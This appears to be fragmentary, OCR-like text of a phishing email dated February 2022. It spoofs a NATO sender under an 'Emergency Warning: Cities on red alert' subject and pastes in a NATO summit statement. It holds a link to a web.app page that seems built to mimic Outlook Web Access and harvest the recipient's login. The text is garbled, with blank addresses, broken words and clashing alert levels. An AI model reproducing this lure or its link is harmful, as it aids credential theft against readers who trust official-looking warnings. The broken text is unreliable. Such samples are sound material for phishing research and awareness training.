 Emergency Warning: Cities on red alert
EN
Europa - NATO <Europa-City.Alert@nato.int>
Reply
Reply All
Forward
To
@
.com
Tue 2/22/2022 9:26 AM
Emergency Warning: Level 4 - High
Alert - Level 3
Subject: Cities on red alert
https://bow2102owaco.web.app/
owa2bow.
html# @ .com
Click or tap to follow link.
We, the Hea
e 30 NATO Allies, have gathered in Brussels to reaffirm our unity, solidarity, and cohesion, and to open a new chapter in
transatlantic
Read more...